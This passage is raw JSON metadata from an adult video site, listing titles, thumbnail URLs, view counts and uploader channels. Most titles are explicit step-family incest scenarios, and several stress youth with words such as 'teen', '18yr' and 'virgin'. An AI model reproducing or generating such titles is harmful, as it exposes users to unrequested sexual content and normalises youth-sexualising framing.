min","r":"100%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":46676487,"eid":"iclkatm0038","isfw":null,"u":"\/video.iclkatm0038\/german_m._-_mutter_erwischt_stief_tochter_mit_freund_und_fickt_mit","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e09a20c1-2e38-4702-831c-359276fbed11\/0\/mozaique_listing.jpg","tf":"German m. - MUTTER erwischt STIEF TOCHTER mit Freund und fickt mit","t":"German m. - MUTTER erwischt STIEF TOCHTER mit F...","d":"12 min","r":"100%","n":"3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":27041253,"eid":"hvcvdeo1048","isfw":null,"u":"\/video.hvcvdeo1048\/bro_helps_petite_step-sister_to_lost_virgin_and_fuck_her","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa3cbdd2-d6d2-4510-a204-c3124044afe8\/0\/mozaique_listing.jpg","tf":"Bro Helps Petite Step-Sister to Lost Virgin and Fuck her","t":"Bro Helps Petite Step-Sister to Lost Virgin and...","d":"19 min","r":"97%","n":"2.3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":27583491,"eid":"haueutk666e","isfw":null,"u":"\/video.haueutk666e\/spyfam_step_sister_nina_north_watched_by_step_brother_in_the_shower","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/27ea0b94-0b1e-4ba4-9192-25a6373a4169\/0\/mozaique_listing.jpg","tf":"SpyFam Step sister Nina North watched by step brother in the shower","t":"SpyFam Step sister Nina North watched by step b...","d":"16 min","r":"100%","n":"10.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":111882345,"p":"spy-fam","pn":"SPYFAM","pu":"\/spy-fam","ch":true,"pm":false,"ut":null},{"id":22653625,"eid":"hovaabv40b6","isfw":null,"u":"\/video.hovaabv40b6\/he_seduce_his_18yr_stepsister_to_get_fuck_by_his_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00aedf3b-0966-4ec8-80d7-e525f8eb55de\/0\/mozaique_listing.jpg","tf":"He seduce his 18yr StepSister to get Fuck by His Cock","t":"He seduce his 18yr StepSister to get Fuck by Hi...","d":"15 min","r":"97%","n":"791.7k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":24445965,"eid":"hmotutd93fb","isfw":null,"u":"\/video.hmotutd93fb\/want_to_lost_her_virgin_and_seduce_him_to_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c19d7a11-9e3c-458e-95b1-5823c6c09350\/0\/mozaique_listing.jpg","tf":"Want to Lost her Virgin and Seduce Him to Fuck","t":"Want to Lost her Virgin and Seduce Him to Fuck","d":"12 min","r":"98%","n":"405.8k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":26736795,"eid":"hvmflvbc72e","isfw":null,"u":"\/video.hvmflvbc72e\/seduce_petite_virgin_step-sister_to_fuck_and_facial","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50e8db14-1b7a-40a3-9d7c-3d4c5dd38a63\/0\/mozaique_listing.jpg","tf":"Seduce Petite Virgin Step-Sister to Fuck and Facial","t":"Seduce Petite Virgin Step-Sister to Fuck and Fa...","d":"15 min","r":"92%","n":"3.3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15671067,"eid":"efhfhbc1b4","isfw":null,"u":"\/video.efhfhbc1b4\/petite_sister_get_her_first_fuck_by_big_dick_step-brother","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bf16ffb-d8b6-4e8f-9d63-71beb90479b8\/0\/mozaique_listing.jpg","tf":"Petite Sister Get her First Fuck by Big Dick Step-Brother","t":"Petite Sister Get her First Fuck by Big Dick St...","d":"17 min","r":"86%","n":"2.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15352059,"eid":"eautfb989f","isfw":null,"u":"\/video.eautfb989f\/18yr_old_sister_helps_step-brother_with_fuck_before_date","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8fd10b10-b309-4fa3-9691-be7d5693a8df\/0\/mozaique_listing.jpg","tf":"18yr old Sister Helps Step-Brother with Fuck before Date","t":"18yr old Sister Helps Step-Brother with Fuck be...","d":"16 min","r":"100%","n":"920.3k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":19295541,"eid":"hippdko4023","isfw":null,"u":"\/video.hippdko4023\/bro_caught_step-sister_and_seduce_to_fuck_her_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b721a049-f761-4382-9b18-c8add57bd4b5\/0\/mozaique_listing.jpg","tf":"Bro Caught Step-sister and Seduce to Fuck her Anal","t":"Bro Caught Step-sister and Seduce to Fuck her Anal","d":"16 min","r":"100%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":34445351,"eid":"itdvlimfaaf","isfw":null,"u":"\/video.itdvlimfaaf\/petite_latina_teen_seduce_to_fuck_and_lost_virgin","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46c4b1ea-4e72-4329-8bb5-bbf74a14ba66\/0\/mozaique_listing.jpg","tf":"Petite Latina Teen Seduce to Fuck and lost Virgin","t":"Petite Latina Teen Seduce to Fuck and lost Virgin","d":"25 min","r":"100%","n":"384.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":35774933,"eid":"iihehdo20c1","isfw":null,"u":"\/video.iihehdo20c1\/deutsche_amateurin_mit_grossen_titten_fickt_user_von_scout69","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e3d99496-3ef3-4f76-9809-1b076947ad76\/0\/mozaique_listing.jpg","tf":"Deutsche Amateurin mit grossen Titten fickt User von Scout69","t":"Deutsche Amateurin mit grossen Titten fickt Use...","d":"7 min","r":"99%","n":"232.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":22580011,"eid":"hollbibe1a1","isfw":null,"u":"\/video.hollbibe1a1\/extrem_hot_step-sister_lost_virgin_by_big_cock_of_step-bro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e023e05-1685-48c8-bf4d-0e206cdc4cdb\/0\/mozaique_listing.jpg","tf":"Extrem Hot Step-Sister Lost Virgin by Big Cock of Step-Bro","t":"Extrem Hot Step-Sister Lost Virgin by Big Cock ...","d":"17 min","r":"92%","n":"336.6k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":24413351,"eid":"hmuluam438b","isfw":null,"u":"\/video.hmuluam438b\/fucking_my_stepsister_while_stepmom_is_doing_laundry","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4363c15b-4f27-4892-94b0-26831f174492\/0\/mozaique_listing.jpg","tf":"Fucking My stepSister While stepMom Is Doing Laundry","t":"Fucking My stepSister While stepMom Is Doing La...","d":"12 min","r":"98%","n":"9.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":22765993,"p":"familystrokes","pn":"Family Strokes","pu":"\/familystrokes","ch":true,"pm":false,"ut":null},{"id":22523333,"eid":"homadco1f19","isfw":null,"u":"\/video.homadco1f19\/18yr_old_step-sister_seduce_to_fuck_and_facial_by_step-bro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/959a2156-9687-4442-8a00-ba53a0e93006\/0\/mozaique_listing.jpg","tf":"18yr old Step-Sister Seduce to Fuck and Facial by Step-Bro","t":"18yr old Step-Sister Seduce to Fuck and Facial ...","d":"18 min","r":"100%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":26610459,"eid":"hvptbhb93da","isfw":null,"u":"\/video.hvptbhb93da\/seduce_petite_virgin_step-sister_to_fuck_her_anal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87e8ac0d-9fbc-43c5-b35d-9e81352e9e74\/0\/mozaique_listing.jpg","tf":"Seduce Petite Virgin Step-Sister to Fuck her Anal","t":"Seduce Petite Virgin Step-Sister to Fuck her Anal","d":"14 min","r":"100%","n":"11.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":18715547,"eid":"hhdvkvb84b3","isfw":null,"u":"\/video.hhdvkvb84b3\/petite_sister_seduce_to_fuck_and_facial_by_step-brother","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1c9f7d5-d695-4a28-a460-a04dc59d3fd8\/0\/mozaique_listing.jpg","tf":"Petite Sister Seduce to Fuck and Facial by Step-brother","t":"Petite Sister Seduce to Fuck and Facial by Step...","d":"13 min","r":"99%","n":"937.3k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":27280067,"eid":"hatuickd896","isfw":null,"u":"\/video.hatuickd896\/talent_scout_-_young_dutch_teen_shows_off_her_fucking_talents","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5c025d12-61fb-49fa-a11c-55a16a64425b\/0\/mozaique_listing.jpg","tf":"Talent Scout - Young Dutch Teen Shows Off Her Fucking Talents","t":"Talent Scout - Young Dutch Teen Shows Off Her F...","d":"22 min","r":"100%","n":"2.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":18054639,"p":"pornworld_hardcore","pn":"Pornworld Hardcore","pu":"\/pornworld_hardcore","ch":true,"pm":false,"ut":null},{"id":34471091,"eid":"itdfcbk58e7","isfw":null,"u":"\/video.itdfcbk58e7\/skinny_18yr_old_sister_seduce_to_first_anal_fuck_by_step-bro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7fb4b5d-cdc9-4978-bd10-ee19cc4c17b6\/0\/mozaique_listing.jpg","tf":"Skinny 18yr old Sister Seduce to First Anal Fuck by Step-Bro","t":"Skinny 18yr old Sister Seduce to First Anal Fuc...","d":"21 min","r":"100%","n":"715.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":29320713,"eid":"hbfpptvc37b","isfw":null,"u":"\/video.hbfpptvc37b\/hot_stepsister_uses_stepbrother","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6231606-10ae-4a63-9088-16214bc60994\/0\/mozaique_listing.jpg","tf":"Hot Stepsister Uses Stepbrother","t":"Hot Stepsister Uses Stepbrother","d":"8 min","r":"99%","n":"5.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":42304871,"p":"sis-loves-me","pn":"Sis Loves 